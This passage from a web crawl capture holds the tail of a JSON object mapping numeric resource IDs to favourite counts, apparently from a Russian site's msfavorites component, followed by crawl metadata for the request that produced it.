728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659542
body_size: 33727
content:
